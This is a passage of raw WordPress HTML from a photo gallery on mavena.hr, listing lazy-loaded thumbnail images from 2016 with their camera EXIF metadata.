				<a href='https://mavena.hr/dsc_0102/'><img decoding="async" data-attachment-id="4934" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478989322&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0102" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4934" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478989322&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0102" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0102-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0820/'><img decoding="async" data-attachment-id="4936" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479000424&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0820" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4936" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479000424&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0820" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0820-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0821/'><img decoding="async" data-attachment-id="4938" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478987208&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;15&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0821" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-1024x575.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4938" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478987208&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;15&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0821" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-1024x575.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0821-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0822/'><img decoding="async" data-attachment-id="4940" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478987313&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;13.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0822" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-1024x575.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4940" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478987313&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;13.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0822" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-1024x575.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0822-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0108/'><img decoding="async" data-attachment-id="4942" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991668&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0108" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4942" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991668&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0108" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0108-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0147/'><img decoding="async" data-attachment-id="4944" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478990023&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0147" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4944" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478990023&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0147" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0147-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0148/'><img decoding="async" data-attachment-id="4946" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991980&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0148" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4946" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991980&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0148" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0148-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0151/'><img decoding="async" data-attachment-id="4948" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991997&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0151" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4948" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478991997&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0151" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0151-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0161/'><img decoding="async" data-attachment-id="4950" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992065&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0161" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4950" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992065&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0161" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0161-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0162/'><img decoding="async" data-attachment-id="4952" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992850&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0162" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4952" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478992850&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0162" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0162-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0213/'><img decoding="async" data-attachment-id="4954" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478989835&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0213" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-1024x575.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0213-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4954" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0213.jpg" data-orig-size="1600,899" data-comments-opened="0" 